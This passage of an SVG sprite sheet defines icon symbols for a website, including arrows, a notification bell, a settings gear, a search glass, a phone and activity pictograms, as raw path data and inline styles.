    <path d="M8.99999 9.74263C8.91623 9.74263 8.83422 9.7374 8.75221 9.72693C8.79932 9.73391 8.84469 9.73914 8.8918 9.74612C8.73651 9.72344 8.58644 9.68156 8.44161 9.62223C8.48349 9.63968 8.52537 9.65713 8.56725 9.67458C8.46953 9.63096 8.37356 9.5821 8.28457 9.52277C8.2584 9.50532 8.23397 9.48787 8.20954 9.47042C8.13625 9.41808 8.309 9.55243 8.24444 9.4966C8.20082 9.45995 8.15894 9.42157 8.1188 9.38143C8.08042 9.34304 8.04726 9.30291 8.01062 9.26452C7.93733 9.18251 8.08216 9.36398 8.02981 9.2907C8.01411 9.26976 7.9984 9.24707 7.98444 9.22613C7.92163 9.13365 7.86928 9.03594 7.82566 8.93473C7.84311 8.97661 7.86056 9.01849 7.878 9.06037C7.81693 8.91554 7.77505 8.76547 7.75411 8.61018C7.76109 8.65729 7.76633 8.70266 7.77331 8.74977C7.75237 8.58924 7.75237 8.42696 7.77331 8.26643C7.76633 8.31354 7.76109 8.35891 7.75411 8.40602C7.7768 8.25072 7.81868 8.10066 7.878 7.95583C7.86056 7.99771 7.84311 8.03959 7.82566 8.08147C7.86928 7.98375 7.91814 7.88778 7.97746 7.79879C7.99491 7.77261 8.01236 7.74818 8.02981 7.72376C8.08216 7.65047 7.9478 7.82322 8.00364 7.75865C8.04028 7.71503 8.07867 7.67315 8.1188 7.63302C8.15719 7.59463 8.19733 7.56148 8.23571 7.52483C8.31773 7.45155 8.13625 7.59638 8.20954 7.54403C8.23048 7.52832 8.25316 7.51262 8.2741 7.49866C8.36658 7.43584 8.4643 7.3835 8.5655 7.33987C8.52363 7.35732 8.48175 7.37477 8.43987 7.39222C8.5847 7.33115 8.73476 7.28927 8.89006 7.26833C8.84295 7.27531 8.79758 7.28055 8.75047 7.28753C8.91274 7.26659 9.07677 7.26659 9.23904 7.28753C9.19193 7.28055 9.14656 7.27531 9.09945 7.26833C9.24602 7.28927 9.38911 7.3294 9.52696 7.38524C9.48508 7.36779 9.4432 7.35034 9.40132 7.33289C9.50776 7.37826 9.60897 7.43061 9.70494 7.49517C9.72413 7.50739 9.74158 7.52135 9.76078 7.53356C9.83232 7.58242 9.64736 7.43933 9.74507 7.52134C9.78521 7.5545 9.82534 7.59114 9.86373 7.62779C9.90211 7.66443 9.93701 7.70456 9.97191 7.7447C10.0539 7.84241 9.91084 7.65745 9.9597 7.72725C9.97366 7.74644 9.98587 7.76389 9.99983 7.78308C10.0644 7.87731 10.1185 7.97851 10.1639 8.08496C10.1464 8.04308 10.129 8.0012 10.1115 7.95932C10.1726 8.10415 10.2127 8.25421 10.2354 8.40951C10.2284 8.3624 10.2232 8.31703 10.2162 8.26992C10.2371 8.43045 10.2371 8.59098 10.2162 8.75152C10.2232 8.7044 10.2284 8.65903 10.2354 8.61192C10.2127 8.76722 10.1726 8.91728 10.1115 9.06211C10.129 9.02023 10.1464 8.97836 10.1639 8.93648C10.1185 9.04117 10.0644 9.14238 9.99983 9.23835C9.98762 9.25754 9.97366 9.27499 9.9597 9.29419C9.90909 9.36398 10.0539 9.18077 9.97191 9.27674C9.93701 9.31687 9.90211 9.357 9.86373 9.39365C9.82534 9.43029 9.78695 9.46693 9.74507 9.50009C9.64736 9.5821 9.83232 9.43901 9.76078 9.48787C9.74158 9.50009 9.72413 9.51405 9.70494 9.52626C9.60897 9.59082 9.50776 9.64317 9.40132 9.68854C9.4432 9.67109 9.48508 9.65364 9.52696 9.63619C9.38911 9.69203 9.24602 9.73042 9.09945 9.7531C9.14656 9.74612 9.19193 9.74089 9.23904 9.73391C9.16052 9.73565 9.08026 9.74089 8.99999 9.74263C8.72604 9.74612 8.4643 9.98169 8.47651 10.2661C8.48873 10.547 8.70684 10.7931 8.99999 10.7896C9.46239 10.7844 9.93527 10.6465 10.3104 10.3708C10.71 10.0777 11.0014 9.69377 11.1654 9.22439C11.4691 8.35716 11.1724 7.3137 10.4535 6.74311C10.0592 6.42902 9.60373 6.24581 9.09771 6.21789C8.65449 6.19171 8.19035 6.31211 7.8117 6.54244C7.43305 6.77277 7.10849 7.11827 6.92528 7.52483C6.71414 7.99422 6.65481 8.49501 6.75951 9.00104C6.97413 10.0358 7.95129 10.7896 8.99999 10.7896C9.27394 10.7896 9.53568 10.5488 9.52347 10.2661C9.51125 9.98169 9.29314 9.74263 8.99999 9.74263Z" fill="#1C1C1C"/>
    <path d="M9.0001 1.80786C7.63208 1.81135 6.26231 2.23188 5.14905 3.02931C4.02707 3.83197 3.17903 4.94 2.70267 6.23473C2.22631 7.5347 2.18268 9.00218 2.56133 10.3318C2.92602 11.6126 3.68506 12.7922 4.71457 13.6384C5.79816 14.5301 7.11034 15.064 8.50977 15.1722C9.87779 15.2804 11.2842 14.9402 12.4568 14.2282C13.591 13.5407 14.528 12.5077 15.0742 11.2968C15.3743 10.6337 15.561 9.94967 15.6465 9.22728C15.7285 8.53105 15.6866 7.82436 15.5488 7.13686C15.2836 5.82119 14.5926 4.58752 13.6224 3.66271C12.654 2.73965 11.4029 2.09926 10.0767 1.89685C9.7225 1.84276 9.36304 1.80961 9.0001 1.80786C8.72614 1.80786 8.46441 2.04866 8.47662 2.33134C8.48883 2.61576 8.70695 2.85482 9.0001 2.85482C9.27579 2.85482 9.54975 2.87401 9.8237 2.90891C9.77659 2.90193 9.73122 2.89669 9.68411 2.88971C10.2285 2.963 10.7607 3.10783 11.2668 3.32245C11.2249 3.30501 11.183 3.28756 11.1411 3.27011C11.4238 3.39051 11.6977 3.53185 11.9595 3.69238C12.0904 3.77264 12.216 3.8564 12.3399 3.94714C12.3713 3.96982 12.401 3.99251 12.4324 4.01519C12.4446 4.02391 12.4568 4.03438 12.469 4.04311C12.544 4.09895 12.3626 3.95935 12.4359 4.01693C12.4952 4.06405 12.5545 4.11291 12.6121 4.16176C12.8442 4.35894 13.0623 4.57182 13.2629 4.8004C13.3101 4.8545 13.3572 4.91034 13.4025 4.96617C13.4235 4.99235 13.4462 5.01852 13.4671 5.04644C13.4915 5.0761 13.5456 5.15113 13.4409 5.01329C13.4549 5.03074 13.4688 5.04993 13.4828 5.06738C13.5735 5.18952 13.6608 5.31516 13.7445 5.44428C13.9312 5.73568 14.0918 6.04279 14.2279 6.36037C14.2104 6.31849 14.193 6.27661 14.1755 6.23473C14.3884 6.74076 14.535 7.27296 14.6083 7.81738C14.6013 7.77026 14.5961 7.7249 14.5891 7.67778C14.6606 8.22394 14.6606 8.77709 14.5891 9.32325C14.5961 9.27613 14.6013 9.23077 14.6083 9.18365C14.535 9.72807 14.3902 10.2603 14.1755 10.7663C14.193 10.7244 14.2104 10.6825 14.2279 10.6407C14.1075 10.9233 13.9661 11.1973 13.8056 11.459C13.7253 11.5899 13.6416 11.7155 13.5509 11.8394C13.5282 11.8708 13.5055 11.9005 13.4828 11.9319C13.4741 11.9441 13.4636 11.9563 13.4549 11.9685C13.399 12.0436 13.5386 11.8621 13.4811 11.9354C13.4339 11.9947 13.3851 12.0541 13.3362 12.1116C13.1391 12.3437 12.9262 12.5618 12.6976 12.7625C12.6435 12.8096 12.5877 12.8567 12.5318 12.9021C12.5056 12.923 12.4795 12.9457 12.4516 12.9666C12.4219 12.9911 12.3469 13.0452 12.4847 12.9405C12.4673 12.9544 12.4481 12.9684 12.4306 12.9824C12.3085 13.0731 12.1828 13.1603 12.0537 13.2441C11.7623 13.4308 11.4552 13.5913 11.1376 13.7274C11.1795 13.71 11.2214 13.6925 11.2633 13.6751C10.7572 13.888 10.225 14.0345 9.68062 14.1078C9.72773 14.1008 9.7731 14.0956 9.82021 14.0886C9.27405 14.1602 8.72091 14.1602 8.17475 14.0886C8.22186 14.0956 8.26723 14.1008 8.31434 14.1078C7.76993 14.0345 7.23772 13.8897 6.7317 13.6751C6.77357 13.6925 6.81545 13.71 6.85733 13.7274C6.57465 13.607 6.3007 13.4657 6.03896 13.3052C5.90809 13.2249 5.78246 13.1411 5.65857 13.0504C5.62716 13.0277 5.5975 13.005 5.56609 12.9824C5.55387 12.9736 5.54166 12.9632 5.52944 12.9544C5.45441 12.8986 5.63588 13.0382 5.5626 12.9806C5.50327 12.9335 5.44394 12.8846 5.38636 12.8358C5.15429 12.6386 4.93617 12.4257 4.7355 12.1971C4.68839 12.143 4.64128 12.0872 4.59591 12.0314C4.57497 12.0052 4.55229 11.979 4.53135 11.9511C4.50692 11.9214 4.45283 11.8464 4.55752 11.9843C4.54356 11.9668 4.5296 11.9476 4.51564 11.9302C4.42491 11.808 4.33766 11.6824 4.25391 11.5533C4.0672 11.2619 3.90667 10.9548 3.77056 10.6372C3.78801 10.6791 3.80546 10.7209 3.82291 10.7628C3.61003 10.2568 3.46346 9.72458 3.39017 9.18016C3.39715 9.22728 3.40238 9.27264 3.40936 9.31976C3.33782 8.7736 3.33782 8.22045 3.40936 7.67429C3.40238 7.72141 3.39715 7.76677 3.39017 7.81389C3.46346 7.26947 3.60828 6.73727 3.82291 6.23124C3.80546 6.27312 3.78801 6.315 3.77056 6.35688C3.89096 6.0742 4.0323 5.80025 4.19283 5.53851C4.2731 5.40764 4.35686 5.282 4.44759 5.15811C4.47028 5.12671 4.49296 5.09704 4.51564 5.06563C4.52437 5.05342 4.53484 5.0412 4.54356 5.02899C4.5994 4.95396 4.45981 5.13543 4.51739 5.06214C4.5645 5.00282 4.61336 4.94349 4.66222 4.88591C4.85939 4.65383 5.07227 4.43572 5.30086 4.23505C5.35495 4.18794 5.41079 4.14082 5.46663 4.09546C5.4928 4.07452 5.51898 4.05183 5.54689 4.03089C5.57656 4.00646 5.65159 3.95237 5.51374 4.05707C5.53119 4.04311 5.55038 4.02915 5.56783 4.01519C5.68998 3.92445 5.81561 3.83721 5.94474 3.75345C6.23614 3.56674 6.54324 3.40621 6.86082 3.27011C6.81894 3.28756 6.77706 3.30501 6.73519 3.32245C7.24121 3.10957 7.77342 2.963 8.31783 2.88971C8.27072 2.89669 8.22535 2.90193 8.17824 2.90891C8.45045 2.87226 8.72614 2.85482 9.00184 2.85482C9.27579 2.85482 9.53753 2.61402 9.52532 2.33134C9.51136 2.04866 9.29324 1.80786 9.0001 1.80786Z" fill="#1C1C1C"/>
    <path d="M9.52352 16.4759C9.52352 15.9489 9.52352 15.422 9.52352 14.895C9.52352 14.82 9.52352 14.745 9.52352 14.6682C9.52352 14.3942 9.28272 14.1325 9.00004 14.1447C8.71562 14.1569 8.47656 14.375 8.47656 14.6682C8.47656 15.1951 8.47656 15.7221 8.47656 16.2491C8.47656 16.3241 8.47656 16.3991 8.47656 16.4759C8.47656 16.7499 8.71736 17.0116 9.00004 16.9994C9.28446 16.9872 9.52352 16.7691 9.52352 16.4759Z" fill="#1C1C1C"/>
    <path d="M9.52352 2.33163C9.52352 1.80466 9.52352 1.2777 9.52352 0.750728C9.52352 0.675697 9.52352 0.600665 9.52352 0.523888C9.52352 0.249935 9.28272 -0.0118031 9.00004 0.000411393C8.71562 0.0126259 8.47656 0.230741 8.47656 0.523888C8.47656 1.05086 8.47656 1.57782 8.47656 2.10479C8.47656 2.17982 8.47656 2.25485 8.47656 2.33163C8.47656 2.60558 8.71736 2.86732 9.00004 2.85511C9.28446 2.84289 9.52352 2.62478 9.52352 2.33163Z" fill="#1C1C1C"/>
    <path d="M16.9762 7.97632C16.4492 7.97632 15.9222 7.97632 15.3953 7.97632C15.3202 7.97632 15.2452 7.97632 15.1684 7.97632C14.8945 7.97632 14.6327 8.21712 14.6449 8.4998C14.6572 8.78422 14.8753 9.02327 15.1684 9.02327C15.6954 9.02327 16.2224 9.02327 16.7493 9.02327C16.8244 9.02327 16.8994 9.02327 16.9762 9.02327C17.2501 9.02327 17.5119 8.78247 17.4996 8.4998C17.4874 8.21537 17.2693 7.97632 16.9762 7.97632Z" fill="#1C1C1C"/>
    <path d="M2.83163 7.97632C2.30466 7.97632 1.7777 7.97632 1.25073 7.97632C1.1757 7.97632 1.10067 7.97632 1.02389 7.97632C0.749935 7.97632 0.488197 8.21712 0.500411 8.4998C0.512626 8.78422 0.730741 9.02327 1.02389 9.02327C1.55086 9.02327 2.07782 9.02327 2.60479 9.02327C2.67982 9.02327 2.75485 9.02327 2.83163 9.02327C3.10558 9.02327 3.36732 8.78247 3.35511 8.4998C3.34289 8.21537 3.12478 7.97632 2.83163 7.97632Z" fill="#1C1C1C"/>
  </symbol>
  <symbol id="new" viewBox="0 0 36.7 19.7" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.bpst0 {
              fill: #1c1c1c
          }</style>
    <path class="bpst0"
          d="M2.8 5.4v14.3H0V0h3.9L7 11.8V0h2.8v19.7H6.6L2.8 5.4zM15.1 8.3h4.3v2.8h-4.3v5.8h5.4v2.8H12V0h8.5v2.8h-5.4v5.5zM29.3 9.2l-1.1 10.5h-4.3L21.7 0h3l1.7 15.5L27.9 0h3l1.5 15.7L34 0h2.7l-2.2 19.7h-4.1L29.3 9.2z"/></symbol>
  <symbol id="new_icon" viewBox="0 0 73.4 35.9" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.bqst0 {
              fill: #01daa5
          }

          .bqst1 {
              fill: #fff
          }</style>
    <path class="bqst0" d="M0 0h73.4v35.9H0z"/>
    <path class="bqst1"
          d="M21.1 13.5v14.3h-2.8V8.1h3.9l3.2 11.8V8.1h2.8v19.7H25l-3.9-14.3zM33.5 16.4h4.3v2.8h-4.3V25h5.4v2.8h-8.5V8.1h8.5v2.8h-5.4v5.5zM47.6 17.3l-1.1 10.5h-4.3L40.1 8.1h3l1.7 15.5 1.5-15.5h3l1.5 15.7 1.6-15.7h2.7l-2.2 19.7h-4.1l-1.2-10.5z"/></symbol>
  <symbol fill="none" viewBox="0 0 26 26" id="news-alert" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M14.302 2.296l.52-.54-.52.54c.36.347.89.446 1.35.253l1.668-.7.76 1.64c.21.453.67.738 1.17.724l1.806-.05.117 1.804.748-.049-.748.049c.032.498.358.93.828 1.097l1.704.606-.543 1.724a1.25 1.25 0 00.376 1.322l1.37 1.18-1.13 1.412a1.25 1.25 0 00-.127 1.37l.85 1.595-1.562.908a1.25 1.25 0 00-.613 1.23l.217 1.795-1.786.283a1.25 1.25 0 00-1.016.926l-.446 1.752-1.767-.381a1.25 1.25 0 00-1.282.496l-1.049 1.473-1.51-.994-.412.626.412-.626a1.25 1.25 0 00-1.374 0l-1.51.994-1.05-1.473a1.25 1.25 0 00-1.281-.496l-1.767.381-.446-1.752a1.25 1.25 0 00-1.016-.926l-1.786-.283.217-1.794a1.25 1.25 0 00-.613-1.23l-.377.648.377-.649-1.563-.909.85-1.595a1.25 1.25 0 00-.126-1.369l-1.13-1.411 1.37-1.18-.49-.569.49.568a1.25 1.25 0 00.376-1.322L2.295 7.67 4 7.064a1.25 1.25 0 00.828-1.097l.117-1.804 1.807.05c.5.014.959-.27 1.169-.724l.76-1.64 1.667.7c.46.193.992.094 1.351-.253L13 1.042l1.302 1.254zm9.475 5.144h0zm-8.378 17.447h-.001 0z"
      stroke="#FE255A" stroke-width="1.5"/>
    <path
      d="M9.7 16h.904v-5.6H9.82v3.352L8.916 10.4H7.812V16h.792v-4.056L9.7 16zm2.414-4.8h1.52v-.8h-2.4V16h2.4v-.8h-1.52v-1.64h1.208v-.8h-1.208V11.2zm4.337 4.8h1.168l.624-5.6h-.768l-.456 4.448-.44-4.448h-.848l-.424 4.416-.472-4.416h-.856l.624 5.6h1.208l.32-2.984.32 2.984z"
      fill="#FE255A"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 26 50" id="next" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M22.55 25.073L.424 47.638c-.567.579-.567 1.543 0 1.929.568.579 1.513.579 1.891 0l23.259-23.53c.567-.578.567-1.542 0-1.928L2.316.387A1.43 1.43 0 001.371 0a1.43 1.43 0 00-.946.386c-.567.578-.567 1.543 0 1.928L22.55 25.073z"
      fill="#fff"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 8 10" id="next-small" xmlns="http://www.w3.org/2000/svg">
    <path d="M2.277 9.95L.813 8.49l4.782-4.773 1.464 1.46L2.277 9.95z" fill="#fff"/>
    <path d="M.814 1.865L2.277.405 7.06 5.176 5.596 6.638.814 1.865z" fill="#fff"/>
  </symbol>
  <symbol id="notifications" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C9.20622 3 6.83405 5.04663 6.42462 7.81026L5.13723 16.5H5C4.44772 16.5 4 16.9477 4 17.5C4 18.0523 4.44772 18.5 5 18.5H6H12H18H19C19.5523 18.5 20 18.0523 20 17.5C20 16.9477 19.5523 16.5 19 16.5H18.8628L17.5754 7.81027C17.166 5.04664 14.7938 3 12 3ZM12 16.5H7.15906L8.40302 8.10336C8.66717 6.32039 10.1976 5 12 5C13.8024 5 15.3329 6.3204 15.597 8.10337L16.8409 16.5H12ZM11 19C10.4477 19 10 19.4477 10 20C10 20.5523 10.4477 21 11 21H13C13.5523 21 14 20.5523 14 20C14 19.4477 13.5523 19 13 19H11Z" fill="#303030"/>
  </symbol>
  <symbol viewBox="0 0 268.765 268.765" id="option" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M267.92 119.461c-.425-3.778-4.83-6.617-8.639-6.617-12.315 0-23.243-7.231-27.826-18.414-4.682-11.454-1.663-24.812 7.515-33.231a7.463 7.463 0 00.817-10.133 132.977 132.977 0 00-21.289-21.5c-3.063-2.458-7.557-2.116-10.213.825-8.01 8.871-22.398 12.168-33.516 7.529-11.57-4.867-18.866-16.591-18.152-29.176a7.455 7.455 0 00-6.595-7.849 134.163 134.163 0 00-30.232-.08 7.478 7.478 0 00-6.654 7.689c.438 12.461-6.946 23.98-18.401 28.672-10.985 4.487-25.272 1.218-33.266-7.574-2.642-2.896-7.063-3.252-10.141-.853a133.478 133.478 0 00-21.74 21.493c-2.481 3.086-2.116 7.559.802 10.214 9.353 8.47 12.373 21.944 7.514 33.53-4.639 11.046-16.109 18.165-29.24 18.165-4.261-.137-7.296 2.723-7.762 6.597a134.618 134.618 0 00-.058 30.561c.422 3.794 4.961 6.608 8.812 6.608 11.702-.299 22.937 6.946 27.65 18.415 4.698 11.454 1.678 24.804-7.514 33.23a7.469 7.469 0 00-.817 10.126 133.459 133.459 0 0021.259 21.508c3.079 2.481 7.559 2.131 10.228-.81 8.04-8.893 22.427-12.184 33.501-7.536 11.599 4.852 18.895 16.575 18.181 29.167a7.464 7.464 0 006.595 7.85 133.572 133.572 0 0030.233.081 7.479 7.479 0 006.653-7.696c-.451-12.454 6.946-23.973 18.386-28.657 11.059-4.517 25.286-1.211 33.281 7.572a7.51 7.51 0 0010.142.848 133.787 133.787 0 0021.74-21.494 7.461 7.461 0 00-.803-10.213c-9.353-8.47-12.388-21.946-7.529-33.524 4.568-10.899 15.612-18.217 27.491-18.217l1.662.043c3.853.313 7.398-2.655 7.865-6.588a134.504 134.504 0 00.06-30.561zm-133.325 60.03c-24.718 0-44.824-20.106-44.824-44.824 0-24.717 20.106-44.824 44.824-44.824 24.717 0 44.823 20.107 44.823 44.824 0 24.718-20.106 44.824-44.823 44.824z"
      fill-rule="evenodd" clip-rule="evenodd"/>
  </symbol>
  <symbol id="parking" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect x="0.4" y="0.4" width="19.2" height="19.2" rx="1.6" stroke="#D65800" stroke-width="0.8"/>
    <path
      d="M7.82031 11.5469V16H6.32031V4.625H10.5156C11.7604 4.625 12.7344 4.94271 13.4375 5.57812C14.1458 6.21354 14.5 7.05469 14.5 8.10156C14.5 9.20573 14.1536 10.0573 13.4609 10.6562C12.7734 11.25 11.7865 11.5469 10.5 11.5469H7.82031ZM7.82031 10.3203H10.5156C11.3177 10.3203 11.9323 10.1328 12.3594 9.75781C12.7865 9.3776 13 8.83073 13 8.11719C13 7.4401 12.7865 6.89844 12.3594 6.49219C11.9323 6.08594 11.3464 5.875 10.6016 5.85938H7.82031V10.3203Z"
      fill="#D65800"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 19 19" id="phone" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M18.5 13.947l-2.658-2.653c-.95-.947-2.561-.57-2.943.662-.286.851-1.234 1.325-2.087 1.136-1.898-.474-4.46-2.937-4.934-4.924-.285-.85.286-1.798 1.138-2.083 1.235-.377 1.613-1.99.664-2.937L5.022.496c-.76-.663-1.898-.663-2.561 0L.66 2.297C-1.142 4.191.852 9.211 5.31 13.662c4.46 4.45 9.49 6.533 11.387 4.639l1.801-1.798c.664-.758.664-1.894 0-2.556z"
      d="M18.5 13.947l-2.658-2.653c-.95-.947-2.561-.57-2.943.662-.286.851-1.234 1.325-2.087 1.136-1.898-.474-4.46-2.937-4.934-4.924-.285-.85.286-1.798 1.138-2.083 1.235-.377 1.613-1.99.664-2.937L5.022.496c-.76-.663-1.898-.663-2.561 0L.66 2.297C-1.142 4.191.852 9.211 5.31 13.662c4.46 4.45 9.49 6.533 11.387 4.639l1.801-1.798c.664-.758.664-1.894 0-2.556z"
      fill="#FE255A"/>
  </symbol>
  <symbol viewBox="0 0 50 65.1" id="placeholer" xmlns="http://www.w3.org/2000/svg">
    <path class="byst0"
          d="M25 0C11.2 0 0 11.2 0 25c0 5.8 2 11.2 5.4 15.5L25 65.1l19.6-24.7C48 36.2 50 30.8 50 25 50 11.2 38.8 0 25 0zm0 41.2c-9.1 0-16.6-7.4-16.6-16.6S15.9 8.1 25 8.1c9.1 0 16.6 7.4 16.6 16.6S34.1 41.2 25 41.2z"/>
    <path class="byst0" d="M25 13.7c-6 0-11 4.9-11 11s4.9 11 11 11 11-4.9 11-11-5-11-11-11z"/>
  </symbol>
  <symbol viewBox="0 0 196 196" id="play" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M98 0C43.833 0 0 43.833 0 98s43.833 98 98 98 98-43.833 98-98S152.167 0 98 0zm35.636 104.058l-49.178 32.429c-4.989 3.208-11.403-.356-11.403-6.058V65.571c0-5.702 6.414-9.265 11.403-6.058l49.178 32.429c4.277 2.85 4.277 9.265 0 12.116z"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 26 50" id="prev" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M3.45 24.929L25.576 2.364c.567-.579.567-1.543 0-1.93-.568-.578-1.513-.578-1.891 0L.425 23.965c-.567.579-.567 1.543 0 1.929l23.259 23.722c.189.193.567.386.945.386s.756-.193.945-.386c.568-.578.568-1.543 0-1.928L3.451 24.929z"
      fill="#fff"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 7 10" id="prev-small" xmlns="http://www.w3.org/2000/svg">
    <path d="M4.981.404l1.464 1.461-4.782 4.773-1.464-1.46L4.981.403z" fill="#fff"/>
    <path d="M6.445 8.49L4.98 9.95.199 5.177l1.464-1.46 4.782 4.772z" fill="#fff"/>
  </symbol>
  <symbol viewBox="0 0 25.3 23" id="running" xmlns="http://www.w3.org/2000/svg">
    <path class="ccst0"
          d="M2.2 3.7H6c.4 0 .7-.3.7-.7s-.3-.8-.7-.8H2.2c-.4 0-.7.4-.7.8s.3.7.7.7zM6 8.2H2.2c-.4 0-.7.3-.7.7s.3.7.7.7H6c.4 0 .7-.3.7-.7s-.3-.7-.7-.7zM5.2 5.9c0-.4-.3-.7-.7-.7H.7c-.4 0-.7.3-.7.7s.3.7.7.7h3.8c.4.1.7-.3.7-.7zM23.8 8.9h-4.5v-3c0-1.3-1.6-2-2.5-1l-5.9 5.9c-.6.6-.6 1.5 0 2.1l3.4 3.4-4.1 4.1c-.6.6-.6 1.5 0 2.1.6.6 1.5.6 2.1 0l5.2-5.2c.6-.6.6-1.5 0-2.1L14 11.9l2.4-2.4v.9c0 .8.7 1.5 1.5 1.5h6c.8 0 1.5-.7 1.5-1.5-.1-.8-.7-1.5-1.6-1.5zM10 7.7l3.2-3.2 1.1.8 1.4-1.4c.2-.2.5-.4.8-.6l-2.7-1.9c-.5-.4-1.3-.4-1.8.1L7.9 5.6c-.6.6-.6 1.5 0 2.1s1.5.6 2.1 0z"/>
    <path class="ccst0" d="M9.8 14c-.4-.4-.6-.8-.8-1.3l-7.8 7.8c-.6.6-.6 1.5 0 2.1.6.6 1.5.6 2.1 0l7.5-7.5-1-1.1z"/>
    <circle class="ccst0" cx="20.1" cy="2.2" r="2.2"/>
  </symbol>
  <symbol viewBox="0 0 19.3 20" id="search" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M19 18.2l-4.8-5c1.2-1.5 1.9-3.3 1.9-5.2 0-4.5-3.6-8.1-8.1-8.1S0 3.6 0 8.1s3.6 8.1 8.1 8.1c1.7 0 3.3-.5 4.6-1.5l4.8 5c.2.2.5.3.8.3.3 0 .5-.1.7-.3.4-.4.4-1.1 0-1.5zM8.1 2.1c3.3 0 6 2.7 6 6s-2.7 6-6 6-6-2.7-6-6 2.7-6 6-6z"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 24 24" id="settings-alert" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M18.66 20.99l-.343-1.633c.3-.258.558-.516.86-.817l1.589.387c.902.215 1.848-.258 2.235-1.118l.773-1.805c.387-.86.086-1.849-.73-2.365l-1.376-.903a5.238 5.238 0 000-1.16l1.419-.86a1.932 1.932 0 00.773-2.365l-.688-1.848c-.343-.86-1.289-1.376-2.191-1.161l-1.633.344c-.258-.301-.516-.559-.816-.86l.386-1.59c.215-.903-.258-1.85-1.117-2.236L15.996.226c-.86-.387-1.848-.086-2.363.73l-.902 1.377a5.235 5.235 0 00-1.16 0L10.71.914C10.238.097 9.207-.204 8.347.14L6.5.828a1.897 1.897 0 00-1.16 2.193l.343 1.633c-.3.258-.558.516-.86.817l-1.59-.387C2.333 4.87 1.387 5.342 1 6.202L.226 8.007c-.387.86-.086 1.849.73 2.365l1.376.903a5.242 5.242 0 000 1.16l-1.418.86A1.932 1.932 0 00.14 15.66l.688 1.848c.343.86 1.289 1.376 2.191 1.161l1.633-.344c.258.301.516.56.816.86l-.386 1.59c-.215.904.258 1.85 1.117 2.236l1.805.774c.86.387 1.847.086 2.363-.73l.902-1.377c.387.043.774.043 1.16 0l.86 1.42c.344.601.989.902 1.633.902.258 0 .473-.043.73-.129l1.805-.73a1.832 1.832 0 001.203-2.15zM16.9 18.369c-.258.215-.387.56-.301.86l.43 2.107c0 .086-.043.214-.13.258l-1.847.73a.207.207 0 01-.258-.086l-1.117-1.805c-.172-.301-.473-.473-.817-.43-.601.086-1.246.043-1.847-.043a.922.922 0 00-.86.387L8.95 22.15c-.043.086-.172.13-.258.086l-1.805-.773c-.085-.043-.171-.13-.128-.258l.472-2.107c.086-.344-.043-.645-.3-.86a7.594 7.594 0 01-1.29-1.332c-.215-.258-.558-.387-.86-.301l-2.105.43c-.086 0-.215-.044-.257-.13l-.731-1.848a.207.207 0 01.086-.258l1.805-1.118c.3-.172.472-.473.43-.817a8.868 8.868 0 01.042-1.848c.043-.344-.129-.645-.386-.86L1.859 8.953a.207.207 0 01-.086-.258l.773-1.805c.043-.086.13-.172.258-.13l2.106.474a.89.89 0 00.902-.301c.387-.473.86-.903 1.332-1.29.258-.215.387-.559.301-.86l-.43-2.106c0-.086.043-.215.13-.258l1.804-.731a.207.207 0 01.258.086l1.117 1.805c.172.301.473.473.817.43a13.252 13.252 0 011.847 0 .922.922 0 00.86-.387l1.203-1.805a.207.207 0 01.258-.086l1.804.774c.087.043.172.129.13.258l-.473 2.106a.891.891 0 00.3.903c.473.387.903.86 1.29 1.333.215.258.558.387.86.3l2.105-.43c.086 0 .215.044.258.13l.73 1.805a.207.207 0 01-.086.258l-1.805 1.118c-.3.172-.472.473-.43.817a8.875 8.875 0 01-.042 1.848c-.043.344.128.645.386.86l1.805 1.204a.207.207 0 01.086.258l-.773 1.849c-.043.085-.13.128-.258.128l-2.106-.473c-.344-.085-.644.043-.86.301-.429.473-.859.903-1.331 1.29z"
      fill="#FE255A"/>
    <path
      d="M9.937 6.804C7.057 7.92 5.682 11.189 6.8 14.069c.902 2.193 2.965 3.525 5.2 3.525.687 0 1.374-.129 2.062-.387a5.614 5.614 0 003.137-7.265c-1.16-2.88-4.426-4.256-7.262-3.138zm3.48 8.813c-1.976.774-4.254-.172-5.027-2.15a3.9 3.9 0 012.148-5.03c1.977-.774 4.254.172 5.028 2.15.816 1.977-.172 4.213-2.149 5.03z"
      fill="#FE255A"/>
  </symbol>
  <symbol id="shoes" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="10" cy="10" r="9.6" stroke="#D65800" stroke-width="0.8"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M17.5884 4.09694L17.0227 3.53125L12.86 7.69397C12.7306 7.60709 12.6102 7.5072 12.5009 7.39564C12.4817 7.37541 12.4676 7.35101 12.4597 7.32442C12.4518 7.29782 12.4504 7.26977 12.4556 7.24255C12.4608 7.21532 12.4725 7.18969 12.4896 7.16771C12.5067 7.14574 12.5289 7.12805 12.5542 7.11608L13.4285 6.71081C13.4775 6.68633 13.5205 6.6517 13.5547 6.60929C13.5888 6.56689 13.6132 6.51771 13.6263 6.46513C13.6393 6.41255 13.6406 6.35782 13.6301 6.30469C13.6197 6.25156 13.5977 6.20129 13.5656 6.15733C13.5104 6.08386 13.4307 6.03192 13.3405 6.01064C13.2503 5.98936 13.1553 6.00011 13.0723 6.041L10.5257 7.22303C10.4942 7.23543 10.46 7.23936 10.4265 7.23442C10.3931 7.22947 10.3615 7.21582 10.3352 7.19488C10.2796 7.15099 10.2125 7.12336 10.1418 7.11512C10.071 7.10688 9.99927 7.11836 9.93479 7.14827C9.8703 7.17817 9.81563 7.22529 9.77697 